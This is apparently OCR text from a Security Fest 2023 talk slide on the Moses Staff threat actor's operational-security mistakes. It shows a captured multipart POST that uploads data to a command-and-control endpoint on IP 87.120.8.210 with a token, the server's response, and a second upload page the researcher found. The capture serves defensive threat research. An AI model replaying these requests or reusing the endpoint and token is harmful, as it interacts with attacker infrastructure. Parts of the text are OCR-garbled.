 Security Fest - OopSec -The ba
docs.google.com/presentation/d/1-nEaAaS6oL4WOjqTAiQGfVSaLlO4GNgojfiPDwfvfzY/edit#slide=id.g23ca690ab66_0_67
Update
Overview — Bitbuc...
Bitbucket
userify
Sign in [Jenkins]
SafeBreach Moves...
researchManageme...
Artifactory
Kibana_central_log...
wiki
VirusTotal
New Employee Wal...
AWS Management...
framework
Slack
SafeBreach_GRID_r...
Moses Staff - Testing leftovers ?
POST parameters sent to index8.php are: token, tid, apiData and then a fileName content.
Index8.php ? I was curious and found: index10.php
POST /RVP/index8.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=----BoundrySign
User-Agent: example/1.0
Content-Length: 447
Host: 87.120.8.210
------BoundrySign
Content-Disposition: form-data; name="token"
3PBY8ZPT3E0Y8<9;:8ljtwlj
------BoundrySign
Content-Disposition: form-data; name="tid"
0
------BoundrySign
Content-Disposition: form-data; name="apiData"
name1
------BoundrySign
Content-Disposition: form-data; name="data"; filename="data"
Content-Type: application/octet-stream
------BoundrySign--
.e.xHTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 16 Nov 2021 02:09:34 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.12
R.P.]
Not secure
87.120.8.210/RVP/index10.php
tid : 0
token : 3PBY8ZPT3E0Y8<9;:8ljtwlj
data : Choose File opSec_mistakes.txt
apiData: name1
Go!
tid : 1
token : 3PBY8ZPT3E0Y8<9;:8ljtwlj
data : Choose File opSec_mistakes.txt
apiData: name1
Go!
28
SECURITY
FEST 2023
RITY
SECURITY FEST